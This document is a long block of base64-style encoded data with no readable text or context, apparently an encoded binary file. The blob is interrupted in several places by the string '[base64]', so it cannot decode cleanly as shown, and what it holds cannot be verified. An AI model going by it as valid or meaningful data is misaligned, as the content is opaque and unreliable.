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[base64]/qAKHBqgAovRSUcARi6hJggBMN4oEhT16kcAReJI4iYlIMMwjEiY42OOII2LqYoNlhrLkhlQOOGATVFLBZZPXZkkFTmRe0YMppQQQ4JVRpLprFqvSy2qWqAzwzK3I0hqmrGHSQgutYUZLCz/Hek1vlrik9YqrQMDIJBM7vrEDjHNNMy0xehMzTbRJKJjLM8iyiMqPLIYJS657HwENLLdYIU2sSeCS99yuWnNtvfVwm8223ZrkDTiOizPuuFWSWa45PnjwBTvo0EF5u+a6Exm8jw8ozzze7KJYvaHOg28F+WJgsz6g79NvaP7a848oAZMeMKJhBjHBjB6jjrrDL0d0/[base64]/[base64]/[base64]/EbyhiLGNdR8SMM6bRjV7jWtcgEaKtAWAEhVARKbZg2C0k9rCHJQUpoqFGB9lo/[base64]/LeK4ylB/9ZJZXNcpZU0tfSAQxACK+JQSVYISC0+Meg8mMYXwA2rnGZzgD0QiAsCFjAmo5FLi1FIQL5wtGxxFikj2GFH/wHlmFM4gpEOKD9vhLAsXw0xpU4YI/HgkBWtBCosf8RKsZkmLHz1DA4w8EhcnSogQyQrGRVraoQW4ZlkWU1ZjKb2W+Y6ET22CxnGduZfK5oRSqySa37cYtb4bqtAjGNrmvkc5/9/[base64]/UgqcBgHQIyoMRghk9plgA1iiAQMowwEClgU/xOERA/KPWg5KmiADrHzMikj+3LBAvgSCEmA4sRFgQRYSTuKAOA0ELA4I7MzFuC+mkSliTGMEl8oFyGMRqc6LrnOdy1TJSw7qUC/mHig3CalNsJVSmSoyc/BQy0LcjlW5s8OXaXWrSeSYV2vjTrCCFTftISsq0fp2KqqVKKckSrcEVGcvOm0fJEJE3/3+d8ADHgWQwGs1UsQix0ICESZqUWIbWwhSBFaONECE4gNvx6xRGtRv28cgG2S3AwDnAEO69NMg5LZB6AOSZug8ADpvpLvpDJIpiNIlKsmiXaSp1SeaQZqc/zaNLck6+L6vkWwFV1b9pAdPLWhlDITJTlRQQCCgUwEuHqGEXuZyFLqUHq56kjrpLcQcDznULMzxCmgYwyIxgQc8bBdeDlCzF9eMRB7QnW5sSKLd701DFG6hAFspiAN4pSuILulKhSZAQEzYHqXYgGNRCmoQACzQi/3BikcQH6zwn6gQgjIIBGOSjRiIA7oQkIPSsAiaF8uxiob6NzdQKZmLA1hQAzCQQZsrMhu8QQQiGHuxMJ1boIfxQVa4liBTMSFDOiEIBKQ7sr5YOqZjsqcrqhmSsin7mOOwMqzaIS3Lwq9zmbALjwE4IvIosyWKodgAqydiu/dAPjhbQ6GZM/8tSqVU8qLbEKM6igbGaiw8zEM9bKzHwisz2QLFQyMa2CNC3KNFS7QtqIZCkAfF2gJ5MDwMmTQ/[base64]/aqEWsRACmeMKVgiKZYGMESuhIqtBGwwyHDwgmUOgEwqyj1IMmETJIjONlmQFHkw6lRKoxOgKVhg6JmxCnHlC25ih30Cqe/OY8FiqEMC6HXoq7mgZ7uDCLowZJFIi3zA7oTJDMxyr95iiNXk7Npyz/RhLt9iW//ADOkQEO2xEtmxLxXqsNYIEufyrNBoRRkMRGfGzB5EjD7m8vqOaQZxEH0mT1Ss9IYiBBPm0JPHEB4GAGpmiVXCaO5jMyRScNosPp8HFE2kc1jKBVySTS/iCL6C9LWmt4EMC0SRNvzk+XdvFLMiT3dKcYSTGK6i+BqhNFXCFSjAuYdollMKFzukJ/0SxhAoYFGGiNuG8Lmr4hSH4ruxypiNAlY4YAfIyr/s7hfyThGfgP1pYhgvAAwPAt0cQggF4Jew7lF/BBeuJFockzmMggmRRlvIpHz+whIbSwKhQhwbQifjJgkdwqYwcjRdzIK6IgzjYyanAirsAuJPzKBdDQqRbyRuUucQ4IQQiMherFw09oBqMQZsbBiLryEA4wiDrCgsKi7NQwp8ESoqBQqKUwhvyGONAjpAJMw3Iuu7IUbDDqqwSuy+UmdArDzM7j/bolaD6oibxSvtgQziLO7F8Q6PZm6fhu76zPL+8vD7iEA/5mhXpo7skBRmRmkhrkcpTPDOdS0SQNM0DgP9Qoyu0wcQVKMwHqRFI+sTH1MTKihw6rS1TgiRJYpFLiqQo+YI0gTXEUZzF+SQyQVQz6b1VoJzfSA8/0a1Vmk3hcgVbwgUVOAZLIJ3jikZsPIZCEU5zYJ1NMIeGGIhfsYRZuADvKgVHMAcFSIIhSAJUaQN3cIQjGK/6y6bzOoVT0D8qOII32AAbUIAL4IIMQJTbyC0lYB1LoA+cwIUBsATZSQ/21ItlUVC9sIT5rIqsYD7gsJyWios4WbEQCguemwScioODoAqmSQj2IbGTJAuWpFCVlFB9tUEJNaEiC1EYrLm/AAMKCAV/NdASSqIDUoe/wChYGIAR7UkhWNGGrNj/[base64]/ZyCARXgFPFAATdiA/ygYgIi4jVoRAmaVCAN4iLtwk4jAHwqsihCLCAVlFgOIAZnpRaOoBIbpC4mCDIehKUowIf1Zlv7yAxNdSQm9QZNUyZRc35ozUFjQKZ1S35lTA0CIQXZFBRiEhQeYB/[base64]/8lcIUbuE0KsE1XOIZj4KBm1L5hfLYryJVgAiaGIBRoFR9ooAdNuAk8wJ3XdYdcZQIUYII8SARtogFiSIREOBWQ+KZFkMcp+IQh2AAFuAvT4Yl/iwjZoY38Mp39mYWdEB83SKXxsYqwACs3yIosSAZ1cKthcIPD+Iwk7MmxEAL7QY3/ILlx6a9ZCNGUtMH4TWaKSmZKaGZKiN+aS2aHZeZnlsEZVIdntjlWMAJpMAJKUDmKMoJx+Ab/nQcAHocMMIKLOiCK1UB/gY0EbiKMddEoNMqjnGDwWKpkqNGX+Q4MNo4vPCIOXlmyiiGXRVKZra2vRKupa4JHCBonfVK2Mlv/Jn5hCJEjRPjhpW28xkoswwsss/[base64]/BkXFTQdNyBJ+hVYaVYD0zbtikptdZBBGgxfZ1YDSjht02a5GQSDGZRBI7CDTLDfGFRt/4u6qNRGbdM+4HhO4OJmOqgjShoyM45JouKQ0RkFj3yWbuo+joC2FTLr4Bq6zFELYY1R0q+0ooZ+6LMSS/rZ2SK26MakS6NNozZCAcKaPDlCIwZJNLBxNB/+EP1ukSxlU8n52ktMzNPzzN+okR4xAxxZJBNggF2Yg2DYhRSoNdm6NUsS6kkCagw5ASupkS/WWwwfgS/YcOHwGQ+Ou99AhVF4gj9RiBiIXIFogE2lgDeOauzTE8/hvlHAXOH8vkFhlLDmXETJixyIB2RA61+QAFr9Ntd9h3fohnRIh5Lo1TzABlmogSTYADxI1i5QhO5SOLtYgTzBwOGNCG291rs4AP9vNQCTQ0irqATpxYr0KYMnkJ8skJPSSEJ7IdCJAgMlYLiSywv4fd/Srijhlm01IKBzFgdFX3RF/wZrtu1Ht21JZzkKUGfczgSWa7kCom11lnQ1OOB3dud3VuAXEkrl7o2pc+6qwyEKpm7pfgKU/VGBLg+rlA9TOg+9YRKZ5cX7EO+Gdmhgj2jzJhxOU28IiWG+1Bq+m0tmn0sSydotKATFknYWSSxpj/ZoV9oZ8W8hAPDNW+IBf9QYkNMHUaQBb4bKGwE4wDVFjTUuDi0t1ltGQAJ6nwFG0NM7SJAOHwFZo3d6v3c6FY5fr6L/iYEnyOM7OYBKQCdNtaUbOAZMxQX/[base64]/rCASiOe+Ng7faZW98Zmd31XSthhv514Hho0Bf2oclIVPw0YyeRREORRruQR7sjD5mQ1s/vRzvaCWlpNfF2/8b9yDnM/xgoHNM39yKpkWAI04zm6VnEEEZIgTmYAxRohuHz6d4jxTvQAMSMd3636en3/[base64]/TpG0Ba35PTqUuzPh1aX+jPnztzjmF7RQzKuVfMotz7cu7gtofHaFK8OO3kyR8ZJ+7cuZ87JswAqG79Ovbs1ZlBKlRoBABIIwqR2mL+/[base64]/iSWpFDnmJhVkaWaZBvA2Cz2O/[base64]/hycJf4OZucLg5Z9w9ilrcRRcPLNcEcx0/97FtGnyoHckkQwAJCiOgAAEzECCC/wLMMcs883X6wQdfyjDX7CCBxgFoIHYSTsPzHcQdIJ0cQFf34IEDSkehy6TQMMM0NH5hAtZZB0PjNDOiOEN/lCkX44koZqgBbczx2EQqQtBWnBAxWKLEKEooMbclTbiiggpMOokL4NJIM/eVWG6JCZdfgjlmmY0XufgmT6QyOaY7meOOnL/YmcQv3aTTTSmldPPOL71gMyg2EmzgTkSL2omBo28QoAJPJaVEKe4lmUQS7xwpgbuomOYUqk451e6HHyv4UUkLslYSSByowAIWJbBQokZXYIHV1a44jQTsI5SY9Sz55Ssr7bTZfou+XtqqT60af32jvh2ZuP9XuJKp2//Yufyju79hKhMZdxFwMx4Ilz8KkEB/JOM1o+FXa0wjMNjoQwgVPEDB3NYEHEChgx7sYAV2E7ERfswCJjThH0yosY09AjnMARl0GFSyGeInP9ZpGQ1zWB0b0hBB/[base64]/J50iyZh0pxjjzUIJI9mIqmzjE6QEAhVJCUQZ1KGODNygFg8YBzTXYgR1bCVUwMzJVXyFrPGdj33eqpa1vOmXbr0vfUDIxA/ISb9veit/6wJg/8glTwAK8DIDLOBl4CUvZyBQgQr0QWwcOBoKTlBgA8MgBgvWBB1AgaEfVMDDIuaJXVC0okEYzi1OiEIL/IE2GAgGSEOaBCByrDkwjMHRPqQ0HbL0PTt8qUv101KS+VCJIftQPnKq06zptKfTIONzhACgIspBDvkwgxx+ijW0iWwaYXzqNJz61DBiTR+ciZFUpxrVqVLVBFblkT5MkFWoenWNnHFjwdpmHONUoiNX/7ib3a4UjmPgwhW4CMeT/[base64]/96qAA/dVBf7kAGwsiNIMO/[base64]/M3vfwH/PIWDDkw2HTxwBxVg0txUwMHuHoKENZrCP8yBNhneMIdZ8OF9nzSIR/43wAMu8IHzWF7OGehA9fGIFlqQgqSJ241tc2Pj6ANH+mjRATrjo4Q//DQe51HDPZ5xjz+8yU0IuWtM7saTf6YFB0iKEFrAMS0Fso5KqAQupEGEUfjRGHQ9BhaMIUi/Gg6wXyLTmhu5oxaUCUxXMKztXDsLczy2z5xLwyIG3QtZMKEXSTgE6xwBaQkcQQxHGK1ptfAGBMDSD6TCtKo4hRIy2VkmMeFIbnv12hgU5beB+MwywZAMZUpFHV25VXN7p5NHpMINsNg1r9Hya3VmVy+TB/Z3y0u//79gt/PMVraz0YsY90rbf/BcQSO0rfpwKfC+9/X2fvvr3/+OGzYCOwOAAdxQBCO4ClDYxQqWAQV3NxjexRkChTmags404N4c5nAXQCz9hcPwERe/g44Hrv3tE3wQ/ln3c0y6Vokfp/wRN7/EazN+kyPH5O5//xpXXjCXh+ZMlhiA/V3lNpSOwhVPsLkluIKXUYAr/[base64]/qRL6U2bupzA6sUht70e7IGbHf5XLYiG7eEeQ/Xh7vGe7/1eDEwB8TWYCEjMPcib8nXGMjjf83XBvk0f9TlHC1XiwvnBIyBPJiIPJ3aiJ34iKLKKKP7EKGKiKWYiKp7iC50U+rXiWmnc+vmILL4i/NWiLb5fBoUG/b0cL9bfAdDfnLWA26RCDFwBBfQVll1BOBBBHgGdmKmAMSCDNLQAKpyZ4WhJYjWSEKwZbmwK26TCEyBdKvCGnU0hT1QADtDDK2wACHLOL5wB6yBKEpTdGrygPaL/[base64]/yhVQbN3y/64pydycu5nDAWxyY0wCiUQUXaTSoIDhZwGRYgg5IYgx7owdxsAiYQUpgI1pm0zeRwimRoxgGgVJstFqYw/[base64]/IFXLsP0SaJxlCUQpehariiLtij5uWJxhKWPxCKNtt9c3qhnnJyOyt+Ostxs4GXM6SIvVkKb8eIAECmRukoMtP8A3QxmYaJCC0AjFgDOYt6VNDzmZF4JmV3jW+HNmu1Ib/QGbbAJSOiSLX0KaU7KE6yCOUDDNuDANtwCbOKBO0hAL+wBB3AAntpmDLZSErQSBhDAHhxiqD1CURiHqhAkpxzn2/[base64]/h72ukY3iqMr1KI/2K7/e5WfkpV+GBpEW6Zy1lZH0JQXSDXWWwZVVQgEag5IAAjJgwTEcQwLigpVcyUYO0mRaiSVs4+SgRK/0RnGwGUpshKTemSUc5CyEBj6YgzngwC3EA2yWTp5yABPkqW2a3WltDgEsQhKsgSMMACYaBfP8CqUsFkrcjS4pHk9MjiWgQhmMApOMwhOUqqdU4ygI5igA1lh4KjdxKhgEku2MWiW4wTCowVZgD1RMD+RJXhb2mhZioXvKz7LR6vzAJ/3g6ueFi1X56q9CW7ACKLGOywpYQzz4QB8srg84LuT6wONKbuRKLuVaLuY+Lg6clY/Ghu05/2W0SmsVcIEQZAO2aqu2dqi3eiu4Pp/[base64]/xFw/BGQyBGEODEHiCVaLutnLr6nolGzCHEDxCHM/xuc6u7dYolN2u7hJHJPax7P5x7HLMjPouLNLrxhAv5x6vIicvwGbQLhYsL+6lJQQC/tnfy1GgJVzv19LRlSgBEWABEdyVLRjDlBiDNITD0J2vIGFJx4KKyI6jEP5G76jsQW7Em61W7UCDAmwAnw3BL9hpL/yvMAvzbR7BEfxsK2XdG6yBIlCApi3cRsQA5aAESzTe3TEWBSCAJtjANtvABSDABXwzOHOzDSgANGRESLQALIyCCY/F+IgFCcNC70D/VwvI8PVQ01ccS+SxKt3u8Ddpi7F53nUFsX3qLRHjKuAisa+qof6My7Q99P74gBRPsX4VJYIKg7xkMUI5EMAMgEd/dGkETLkdwC4UYraeNIXNW7eyLr6xAezSMUzXMYjZru36iLqC31pG4izuNB7ztJNBGbnaaAywwtsQNSKvzSIrciMv9V2KBjAaLPTa3/2dyZEIQSVsgkcIVlxlmSmrANCdsuB42QJK5PluQluhwgNOjksgRuX0isrSUu2swCZooC2p6QYY89n1gs5aAV/z9f8KsDGfltotwiKoXQ0sggLEgAEs6a9Ic2ZuSpG8BO/kAD1MwARcQDd7czhv9jJ8/7Mm0AM9IIAKlMEKlKYSsHDZmrBgcuoVSGFBlsRWPAvbBkLbunN57rPcDluyDTH9fAMQ56qyHXT9tJ4/uMjHLbQaqosbDqt7SfREE4Z9HWh+NcIS52jA6qFHs0Z2fzTAlBsDTFRFhXcKZKiGlrd5g9SHBgMHhJQEnFzbyPF7w3QqELUd+zErkCX1najHnOX02TQg/7cfx25Y/[base64]/0TdfuK8Z6rP/3LH4YT+c6HtergR+1XCp4gwc7Uz84aDxykUZvhd/f3VA4BnFElbnCltARHY1COBgDLuyRmAkOXlHA1GqvJQThI1DjIcUw76xXXePOBpZEKoRwQlYFTyCDMQz/QBM0wqDtgY7veCTw+P/+eNkFtuzo4yIEQG++AQyEwyxUJCZUyY5wSipAqSzVxAPgwg0YAzRA4wWoo5ZjsMZvNsdzMz1cwAtQwACYuR9wLQWweZNL1yTAQtmqAWr3BaqicNzyMM23j6163hgKN00O9H3yKmHgCKEXek4md+Hy5BNjm3ydQOUu/eVa7hfUIR6ITXXvKGhAa+5BwUdnAFRqQrmF+oD323/PcXyzuhyXPR3T90yj603fd1ADuNrLurnCvdsHuPT5uvsBO9ULu94DrGhc9y5KMv4NAFwpgeDjzYrLDd3cwNcS5hOg9TJe7DJOic49iVRD6lW0gJUp3ZsI/2HtmDm6404WUI7tNLAB4AIWzII94MGf9u//[base64]/[base64]/7TXWmjAFdqueAK3SsIJJ7hwpKEYCyKOUaEF11IpaxaFr9jEOQ0/is66lG20cbsFU4lBwQUNcIOaUbJYQYFfMEhCAjHes4K+POqzgoP86qiDPwmSSOINADFwQApcKHHjO0uwcyOiR9zA7jXtxnvEgFR2DMcB2CJ6IYoJJkibHhhtOHFFG8I10QYFHkCluhh0ZAu7OMoAowEiKVBjytmQNOJwKBXnksoqpWQ8Ssa7/PLLMMU808yN3FxFAznjrPNORQ3d08+KKGpI0EFVXz0jNl1vFHYdKigJpkVnEsJSnqD4QlN9sunUU08GOEOp4ptqClWplFf1qlZdPUssWznL9f/WmlSAAw5DsD92kiaKJVYuZK2lqwZ65zWX2b3sekQB8xMIAKwmiDDE/frrbyIVSiVzwXz4GbvAfgH0X7vgVUAAmu9d/KOXCzizmc78izQRZA3BKIia05iGMy0YxWxGcQVU4MYSo7DYxIJDhOEcIxypOE4qHvGy2HwQFaZpAXS8Ix3sVMd01aHOdD5Cw63ZCBlEMEAT8DGENOyMAEfYA3yABoKhMSE/eziaGI7wHwAtjQDUgMEoKlEdsV0tBuOZRSUsFCEDhPERXZwFMlRQCT9oJwcigpEIJkDHtsFtRS1aRosQcIG3LWM7N3KQ2G7UAkoQiXCEM1KRjtQwI1BgS17/[base64]/3969h74ROIU9LECE5CGtD0cQQJYdRoG0qCIRWBhFCDdUAu/iDUltMBr1pGQG8hoALChYmujSIUBOkHHCehBBHil49tYJLcW4eECeEAAYC/[base64]/tB8DH/[base64]/2NKJtncylJ5uy6eI8BaWskzJLH97AuIKRiZ/OUgwc5Jc0NRCmFDAwwB2ccxSKXOZ1bVuVrB7liaQwhTpVjf22J09OJRAm9n7HrESQD8R0Dem4hMCOvUJPXxzhTABL4aAA+BPehUiW9DyL2OE8AB6BaAJ8+wBDBLuYYhmq6Fjie+8pEAZArhvARSgDIMhKuLN1A/C9JICwC56Yk1VcKMFK5jClNAAXDhsEzRuAS5KWMLhaAwV4HnQjiwx403gb0N4ual1cNgdlwUZLEFugo0EgLcsmCOpOusymsWwB6eOmapFw2pWvTx2CXDVEWnAgisoobXqKMgNQ57ZzGYRxga9/+wYWDBAJWoMM0rg6AEXUNtdDy3HE+Exj47+lg2iEAW/GuMFuCjDXAMZEVY0VpGzeWSRDFdJxDUMCK5I9STH9CXRailKsp61ae0Ahu1sxBe+0IAvWuvaUtaJtjNJJelOJ5FGzOD3wQf+8IUffOMDvxHJV/7yle8BwCTqL4FpQu4w1csDBIW55tBURUEjYmicClWv+vGP6dIWtxQGLQ1Qd7rhYIp2vz/e8/5eAi4wCX/Hyiw9cJ8IWPEVf/+/mwRMBPprgSIDwQiqJmhCngJgofrHMiyunjKD3w5OwtrHfRJq5EiOgUyOwaQgglrjYAoG5ghG5kbjNUahYTrIg2LIFf9w7MZMSBpubmvUaiQ+5oNMowk8RmzyB6isgyGYbkNMI8g6xkEkAgaMICKeIO0wYGeWSgKS6Ai6ThbAjArrQBaoqBfEIAujKD/EYA2S4Bc2QADCgQL0bkOmQwm4yEF0KIzcIAYsAUf0QDtaQAXKIBD0ABAewRJMxETsSETwavD4qq8uQBNcJG74Ckb0IAqCSAWeYAUqb2ZYIQ4oQQ2SZDY47/MeqZJSD9Uoh9WOgUwoCXIih/WMABYmwQ9gbxBojw92jdd87ddAR/dsq9hwKztyqyEY5FBqRzESI/qmrdp24gtq4gyESQcCBhm7r/taIAjA7SnC6S6WpZzcAi0QYP3/2O/9yEsbtUn+6CehANAsWmChXAAc/80sHiqAtIEAIUoIiMBbuOmdHkOeRGChKgNdvMXgIOpbMo4yNi4BOk4IIsDCKOMAVCDhDhJaFGFfOMMC/[base64]/7YmFVDB056kYSBJExFzS3BhkhpT1ZAEEyjx9GaNky4nTGAv9mJP1zSg9kjJc3BvtmorIUgnDIqP+JDvNE0z+ZDv+FaT+V6zF6kvufaFAZjLE5QRN6enGZAHKrhBOQSDWwoDOOsCLTbgGsMLOQOgBtxNe/[base64]/jpo7oKGMkD9O0YwUu7wqU5JGMRBMva9ZQjdRcAQwilBJQIQ5oDFHFxPRIS3G8BDMzk/Z8wRVf8TNlEZVGk9huJgtcCdk+ddl+SyV0oABIVQdicycuZRiFoNuARxhAQxOiS7qmS9ysgtzoAiy04BovQ1/ocBuLoFenJ1in5//EceH0hVZsBVemx1bKkRUGznzIEx3h56H/3HH/xgIGMiwBIkBbLy5a8FPAALIy1sDC6gcD+VMB5EZuRK4FFMDRbEAFAPQAFsoGlJE0MMrlKIgECUY3dEMJ/[base64]/yJVUlmxUjfntT4HNGeRFrPgU5FN2UR1VEt1F2ITuXanJrLtIQ+gGD8lusAveWoVK1iFDcotmh6hA9avA6ZHWIU1m+BNexrgNapnYXAFV2iFmqzzAmuFWZFVO6Xn/[base64]/SgN1yhLNwAFTqmQv/[base64]/eSy6gsL2ryuuFYFg4ALH4jr/yQWoIFqh817MxwZQVz3JNYCcQML8EzSkFzTCk18k6nhx018K1OUSdAD6tXyXuWD0cINcIcZQocf/cOFgQbJCjYEIVKCDNuE2HuF8HTSsbsBjr2NhruA18McgtDIVIOYAlOMKCOkYkOHPFGARkmAIHJhnilKfmVICnuE9sAFmZaEG7AMbNLg+hgaqTgEE8iACaKAGCMEYMiFKB5NCXuY6wkhDtIYCKiGNLoRH/gwLWuCEVSAKEOBFhDivEq2HzxQu76gtr5YtjfgQ/UhtGq8TlkEFruBOs0YJhIBEYeM4Xvc1/rUM0HazjMAxG9Ny7ACMTY+MJXUVBTeNOwcWZUsgcg8hFCID4Hi35FhUSbVUT6AxDkM2dyfLhKkKxiIbNPePaXV5xq38mkD91g/ibDl1L4AbDWGRpwcG/xCuV5NVX3BFXxbAfYgAlvuHkXW3dsGzAE/ZfBLq4IRgHedll1t5nsjFPasJXC8gsfdtnqZXokLbdhFqXt2HmNfBtLkXGVODtV8uQcu3X3ND5jijNm6gNiT0NTTGYhY2Q3HBFXDDg/RQ5jZhg3ToozhWNCxWY1OBJgeTSrNgE6ihEizBHOqZADBAqSSYKfljD6hoD6ygDiKBAHiloA+aPpwIBBZ6ofMgD4iBGBbgGT4BCMIh6FBBIshoQWTqZVSAGiYBN/gMQyhAGoisSlVAD+L0pWtapVe68fQqLoX4arM2a19EL+N0a/XgE0TABnJAnJ04qBpICWSMY0dNUKOE1P+gpBO7BLRA6zI1InBfXDMpdTN5rXNCIBZxT/[base64]/IgEbMNi882C9GZoYIsC9nUAU2uENXkEFjuE0WgA3dMRDW6gSEsEBWngUDGASbJhkRsENrCYLKGACLFxt1FRt8IqlGfwPRcSlYWRMB54tvXYCvJYWkCFGbKDCaWECxiBtjGFsKS+QJKKF1YCzQq+RBnVxThxxUs8TP+upYTz2zJi1+IDG4QQWD/dOnIF1TqAWa1FPDOUSVgKsdaARhBwsyvoLpk+YGGAsuk1WnfEpqGuQWWUO7CIVNoANrrH9sjEAepUO8loBWqB8iCXqJTmDFKZbE4BjhKDrIzmDhIB2yx5ZBdJ91sEFYKAe7VwI/LF2OQNcGQgGoLOv6cUJhPcC//q8gTisMx7MPg9LokKMonx54wjgAPIx5ebJA4/[base64]/20N5ywf39TKs23/[base64]/+sHHMJtijJo8ms+piKrNmU3A6e4YToIWQFjDgGDpt6E0E1AkCjBYCW/RrGAlq164hmrTt2hFet/j9Wsik2Ip283aRQMoF4y1E2MaN3LYL2S2W1yYgZTeBA05sE9jtQojtC9FrH4B9QPR5IQecG3eRPv4B+ULKJ7BxIMJuGAeyG/+/mxSWDDDggEoMgOCBSijxBIMONojKExEu2IL/[base64]/wwrZMGDDDKcYG666aJ7brvonoAuD1lx5ZUOYBWAx1lmlbULWzq01YRcAl9wVlx65cWFEIcEFpgFywgxBGKI/VFBKik09hgbkVVG2WQdbEZKByJL8hkcIuT2gCGmocZyIRcA91vMLTTQ3W4qxNxAIcYREdxoMcemgs7vISeFe7YJoV9tUtQHXnD+JQBDDwGqsJvRCbiggG0qlFdIC/GhNxoFQht3wXzseX32AfaVbZwC/[base64]/hIYaDShC4b5A2IowxjHQKYLHWtC+JqxmTUIIRWsUED/yV7ms1OojGWnWYACZIbHFgTAOFLA43d2QwXfCBI49pEOcorxtKsVxzZLG9vVYiMEqdVGAfYpWtUAaR1DHAA8Xuvk1yT5n+nIx2vzUdtubGAd28zHPhGgH/[base64]//fKWGmCUyvdX6n6B8BRkSqAqappqzblqoEspFadUGAndqqAG1yhCRRsVAvigAkQavCDICwWB5nCkxLixCZL8EVVpVUtX5DwWtlaBVC6JYMcziArMtRhU3iIVq9E5Sv3AosPjKgv2AjBX//6ggecGBdqCuEWeJliXpbRhCsCxjBNYIUWJOZFj2FsjBx7xFg2Y4oAkOURF3hjboTwhjmyrAgUyOPPxLabQjQAj1Qzzmh9Q53mwE0KNbhaIhfgSBiIJ0C+WcDR7COCp7ksQKmcbW1EWcpSWu0/ZZOPfNYWy6utEjzBtYQNjLOMAtkyQXXL5d/6toknZDdCLWjCE0ZxA/[base64]/U43BpgWkcqZ0emUbaOMgF+hylxeCjAuE4waWmAgFh3FBNSjVFcfqIBigGlUSRsuEVLXqtGSyVZ4kg4Uh+OoJcuiBJqygrGbtYQ/T6g+orICtQ4RrUsoCGyX+SwdtiAVePXEWBVD/[base64]/f7GYqNgG6IuFCD8A8QBqSgOAEH6FKVaLCHsRAhWfUYeV1kAA1qOEAd/yiTAFNHjFoAOI3bcEQJSjxbsCRAF3IQhGvIAIgHvoIGz1iExiphEQr0wIDYOER/9dUghsa4IZeuUIBLzAG/Wb1yoMceQL441SpmCyqT6h97WsXwZRRpQcCNjBVOM2pllHp5S4jAAH0o4cNlvEACRbVAMNoASUasFQOvvkle+5JCek8k6pKXvI3qZa19MxCr/[base64]/FPFNVzBxQ/IKboAJT3ADi8AkTeIAI/cMC8ZydSALSbhy2LAGEhAAMJAGIEAM5XA8aTJQOHdQCFUCp2EbQAcO0QB0CQAPKUYNrqACs+AHfmA5LfgILxYDVKcHFEFMBqAGRVUB0KAACrAMXRZmeFc/SLYQA8RkIrB2MMB2iKh2UTBljIgqqjJ3E+BArkILl4JKeHcBfNeHe4dKWKArliBRRbVwasZmi+cSLbRnGbBVUsUDNTF5SwCLlFcT0LJCyaD/Q86gD0IQVuDiAz7QB/HQB71oDaLXFf5wAjXiA/WijCvQBKrnaJEmaVBwBmwhMGcAG4G1aXqRFMGQe8AXAw2DGMD3AMIHGQ/jWE3QApihfJlxfJPQBAFQMq9BBBFQfSxzR9fXAuvAR9dngPwnM5CUG9VBNpeVG7bVfuVXfrLFbU8jW22jgIl0fv/HSKPUHv9BBLTBXKUUbuPWNg4YIM2lj7ZRCHZDkrb0BHpzXSl5XaiwRlewERTwOQuSCjGQXhDFOI6jAndyOPCFcKMwChf1TZtAOt3kTRjHI+PEONn1BALwOg12hCeHJUxgT5JQB9ggCdhglR1ABzVAAJLAJgJ1/[base64]/[base64]/mXfTJ4FFEJN5ADRMCHF6AJeYeY9zMQLdWYbOcInwADjoCIobp2k+l2UoaZEzAGmjkBtPCqNpAQ2tD/mZmIAEJ2q8ugq3yHBURwA2VgZr3iBkwRAqqZDKrImiXUinY2m81K